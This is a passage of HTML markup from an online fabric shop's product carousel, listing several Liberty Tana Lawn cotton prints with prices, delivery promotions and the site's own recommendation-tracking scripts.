    <h6 class="product-name mb-0">
        Florie Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852468" value="{&quot;name&quot;:&quot;Florie Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852468&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;60-PINK&quot;,&quot;variantID&quot;:&quot;R680495006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852468" value="{&quot;item_id&quot;:&quot;000852468&quot;,&quot;item_name&quot;:&quot;Florie Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680495006&quot;,&quot;item_variant&quot;:&quot;60-PINK&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/florie-tana-lawn%E2%84%A2-cotton-000852468.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852440',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852440", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852440">
    











<div id="000852440" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000852440"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4fcf6956d8d9f0a7cd350d4ee4" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/club-paint-tana-lawn%E2%84%A2-cotton-000852440.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852440-R680467006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852440-R680467006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852440-R680467006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Club Paint Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Club Paint Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680467006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/club-paint-tana-lawn%E2%84%A2-cotton-000852440.html" title="Club Paint Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/club-paint-tana-lawn%E2%84%A2-cotton-000852440.html" title="Club Paint Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Club Paint Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852440" value="{&quot;name&quot;:&quot;Club Paint Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852440&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R680467006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0.9411764705882353,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852440" value="{&quot;item_id&quot;:&quot;000852440&quot;,&quot;item_name&quot;:&quot;Club Paint Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680467006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/club-paint-tana-lawn%E2%84%A2-cotton-000852440.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000850957',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000850957", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000850957">
    











<div id="000850957" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000850957"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="02608fffbf02c5d10ee08169f4" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/helen-claude-tana-lawn%E2%84%A2-cotton-000850957.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000850957-R669764006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000850957-R669764006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000850957-R669764006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Helen Claude Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Helen Claude Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R669764006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/helen-claude-tana-lawn%E2%84%A2-cotton-000850957.html" title="Helen Claude Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/helen-claude-tana-lawn%E2%84%A2-cotton-000850957.html" title="Helen Claude Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Helen Claude Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
